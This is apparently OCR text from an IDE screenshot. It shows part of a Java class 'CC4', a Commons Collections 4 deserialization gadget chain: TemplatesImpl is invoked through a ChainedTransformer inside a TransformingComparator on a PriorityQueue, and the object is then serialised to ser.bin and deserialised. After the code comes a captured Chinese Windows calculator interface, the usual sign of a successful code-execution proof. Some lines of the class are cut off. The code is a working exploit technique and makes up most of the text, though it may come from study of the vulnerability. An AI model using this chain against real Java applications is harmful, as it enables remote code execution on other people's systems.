 al.java Method.java Proxy.java LazyMap.java AnnotationInvocationHandler.java TemplatesImpl.java CC4.java × ClassLoader.java Has
18 public class CC4 {
19 public static void main(String[] args) throws Exception {
34 tfactory.setAccessible(true);
35 tfactory.set(templates, new TransformerFactoryImpl());
36
37
38 Transformer[] transformers = new Transformer[]{
39 new ConstantTransformer(templates),
40 new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null)
41 };
42
43 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
44
45 TransformingComparator transformingComparator = new TransformingComparator<>(chainedTransformer);
46
47 PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
48
49
50 priorityQueue.add(1);
51 priorityQueue.add(1);
52
53 serialize(priorityQueue);
54 unserialize( Filename: "ser.bin");
55 }
56
57 public static void serialize(Object obj) throws IOException {
58 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
59 oos.writeObject(obj);
60 }
计算器
程序员
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A « » C
B ( ) %
C 7 8 9
D 4 5 6
E 1 2 3
F +/- 0 . =